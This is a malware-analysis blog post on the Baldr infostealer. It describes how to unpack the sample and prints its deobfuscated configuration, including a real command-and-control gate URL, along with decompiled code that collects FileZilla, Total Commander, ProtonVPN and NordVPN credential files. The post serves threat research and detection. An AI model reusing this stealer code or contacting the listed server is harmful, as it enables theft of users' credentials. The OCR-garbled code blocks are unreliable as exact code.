# **Taking a look at Baldr stealer**

**krabsonsecurity.com**[/2019/06/04/taking-a-look-at-baldr-stealer/](https://krabsonsecurity.com/2019/06/04/taking-a-look-at-baldr-stealer/)

#### Posted on [June 4, 2019](https://krabsonsecurity.com/2019/06/04/)

MD5: a462c3b291b90b202c6d090881ba6134 File type: PE, Visual C++ <https://app.any.run/tasks/0e429277-f2b6-4432-80ad-fed61a2bb33a/>

# **Background information**

Baldr is a relatively new stealer that became available on some forums early 2019. It was [previously analyzed by MalwareBytes \(https://blog.malwarebytes.com/threat](https://blog.malwarebytes.com/threat-analysis/2019/04/say-hello-baldr-new-stealer-market/)analysis/2019/04/say-hello-baldr-new-stealer-market/ ). However since MB's analysis did not include deobfuscation I will be including a deobfuscated version of the malware as well as an analysis of that, which will make things a lot clearer.

## **The packer**

The packer relies on a shellcode which's decryption begins at around 0x42F8D1 with the VirtualProtect call. Interestingly, a giant array (which is most likely the encrypted shellcode) is assembled on stack, which IDA refuses to decompile as the function is too big, and Ghidra freezes when decompilation is attempted.



## The decryption call

It is regardless relatively simple to unpack, and is of the variant that uses a new section to store it's data (from this point on I shall refer to all such variants as section crypter for the sake of simplicity). By setting a memory breakpoint on the last section and running the

sample, we easily are able to find the decryption function and obtain the decrypted payload (which can alternatively be reached directly by setting a hardware breakpoint at 0042CC2E since the decryption function is inside a shellcode that is decrypted at runtime).

# **Baldr Stealer**

After that, we are rewarded with the Baldr payload that customers are given by the developer: a PE file which loads the CLR runtime and then execute the final .NET payload. Instead of wasting time reverse engineering this, it was much more simple to use MegaDumper to obtain the payload. The MD5 of the CLR loader is 183E0610403FB07B88B809A26354CB2E, and the final payload is CAB810FFA40EC642FBCED82E07B9D593 (both available on VirusBay and VirusTotal).

The .NET payload is obfuscated with a modded variant of ConfuserEx with extra mutations. A deobfuscated file is included at the end of the article, which was cleaned by Wadu. The configuration for the file is as follow:

```
public static string gate_address = "http://185.136.171.42/gate.php";
public static string baldr version = "v3.0";
   public static string baldr_name = "Baldr";
   public static 64b30ed2 features = new 64b30ed2
   {
     telegram steal = true,
     autofill steal = true,
     cards steal = true,
      cookies_steal = true,
     execution time = 0,
     ftp steal = true,
     grabber steal = true,
     history steal = true,
    iabber steal = true,
      passwords_steal = true,
     screenshot_grabber = true,
     self de = true,
     vpn steal = true };
```
The functions operate as follow:

# **Telegram Stealer**

The telegram stealer operates by finding processes with the name "Telegram" and obtain the directory it is running from. It attempts to find the D877F783D5D3EF8C directory (the directory where Telegram stores it's data) and steals the files D877F783D5D3EF8C\map0,

#### **Browsers Handler**

Baldr obtains autofill information by reading moz formhistory from Firefox's formhistory.sqlite. In addition to this, it also recovers history by reading moz\_places from places.sqlite and cookies from the table moz\_cookies in cookies.sqlite. Passwords are recovered from logins.json. I'll avoid going into the details of other browsers because anyone can google for 5 minutes and find out how browsers store data.

#### **Screenshot grabber**

The screenshot grabber (as most .NET screenshot grabbers do) creates a bitmap the size of the screen and then use Graphics.CopyFromScreen, which uses BitBlt underneath. As such, this function can be monitored to detect screengrabbing attempts (although it is likely that BitBlt is used by legitimate applications as well).



Then, the file is uploaded as screen.jpeg. Strangely enough, the string "screen.jpeg" is base64 encoded, seemingly for no reason.



#### **FTP Stealer**

The FTP Stealer retrieves recentservers.xml and sitemanager.xml for FileZilla and wcx\_ftp.ini for GHISLER/Total Commander.

```
try
ŧ
    string path2 = folderPath + "\\GHISLER\\";
    if (Directory.Exists(path2))
    £.
         FileInfo[] files = new DirectoryInfo(path2).GetFiles();
         for (int i = 0; i \lt files.length; i++)€
              FileInfo fileInfo2 = files[i];if (fileInfo2.Name.Contains("wcx_ftp.ini"))
              €
                  list.Add(new file_entry
                  €
                       filename = "FTP\\TotalCommander\\" + fileInfo2.Name,
                       filedata = ea18584c.3738f39c(fileInfo2.FullName)
                  \});
              \mathbf{r}3
    3
<sup>3</sup>
catch
₹[
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
try
€
   string path = folderPath + "\\FileZilla\\";
   if (Directory.Exists(path))
    £.
       FileInfo[] files = new DirectoryInfo(path).GetFiles();
        for (int i = 0; i \lt files. Length; i++)€
            FileInfo fileInfo = file[i];
            if (fileInfo.Name.Contains("recentservers.xml"))
            €
                list.Add(new file_entry
                Ŧ.
                    filename = "FTP\\FileZilla\\" + fileInfo.Name,
                    filedata = ea18584c.3738f39c(fileInfo.FullName)
                                                                                      Ĩ.
                );
            3
            if (fileInfo.Name.Contains("sitemanager.xml"))
            £.
                list.Add(new file_entry
                \left\{ \right.filename = "FTP\\FileZilla\\" + fileInfo.Name,
                    filedata = ea18584c.3738f39c(fileInfo.FullName)
                \mathcal{Y}Y
       Y
    Y
В
catch
```
**Jabber Stealer**

The jabber steals the files "\\.purple\\accounts.xml" (Pidgin) and "\\Psi+\\profiles\\default\\accounts.xml" (Psi+) from the Application Data directory.



#### **VPN Stealer**

The VPN stealer is capable of stealing from ProtonVPN and NordVPN.

```
string environmentVariable = Environment.GetEnvironmentVariable("LocalAppData");
ď.
    string path = environmentVariable + "\\ProtonVPN\\";
    if (Directory.Exists(path))
        DirectoryInfo[] directories = new DirectoryInfo(path).GetDirectories();
        for (int i = 0; i < directories. Length; i++)
            DirectoryInfo directoryInfo = directories[i];
            if (directoryInfo.Name.Contains("ProtonVPN.exe_Url_"))
                DirectoryInfo[] directories2 = directoryInfo.GetDirectories();
                for (int j = 0; j < directories2. Length; j++)DirectoryInfo directoryInfo2 = directories2[j];
                    FileInfo[] files = directoryInfo2.GetFiles();
                    for (int k = 0; k < files. Length; k++)
                        FileInfo fileInfo = files[k];list.Add(new f18040d1
                             6981e873 = ea18584c.3738f39c(fileInfo.FullName),<br>5ec66ef3 = string.Format("VPN\\{0}\\{1}\\{2}", directoryInfo, directoryInfo2, fileInfo.Name)
                        );
                    3
                ÷
   3
ż
    string path2 = environmentVariable + "\\NordVPN\\";
    if (Directory.Exists(path2))
        DirectoryInfo[] directories = new DirectoryInfo(path2).GetDirectories();
        for (int i = 0; i < directories. Length; i++)DirectoryInfo directoryInfo3 = directories[i];
            if (directoryInfo3.Name.Contains("NordVPN.exe_Url_"))
                DirectoryInfo[] directories2 = directoryInfo3.GetDirectories();
                for (int j = 0; j < directories2. Length; j++)DirectoryInfo directoryInfo4 = directories2[j];
                    FileInfo[] files = directoryInfo4.GetFiles();
                    for (int k = 0; k < files. Length; k++)
                        FileInfo fileInfo2 = files[k];
                         list.Add(new f18040d1
                             6981e873 = ea18584c.3738f39c(fileInfo2.FullName),
                             Sec66ef3 = string.Format("VPN\\{0}\\{1}\\{2}", directoryInfo3, directoryInfo4, fileInfo2.Name)
                        y);
            Ÿ.
   3
ķ.
catch
```
#### **Sleep delay**

The file sleeps for 1000 times the entry of this in milliseconds. Strangely enough, the author called this "ExectuionTime" [sic].

That's about all that Baldr stealer has to offer, however if you notice something that I left out do leave a comment and I will add it to the article. The deobfuscated file's hash is 22F1E14D938A1DBC8B501050D5CFAA55FF7B4FD9 and it can be found on VirusBay.

## **Comment ( 1 )**

1. *Sceptre*Posted on 4:46 am October 6, 2019 What a great post, keep it up!

View Comment (1) ...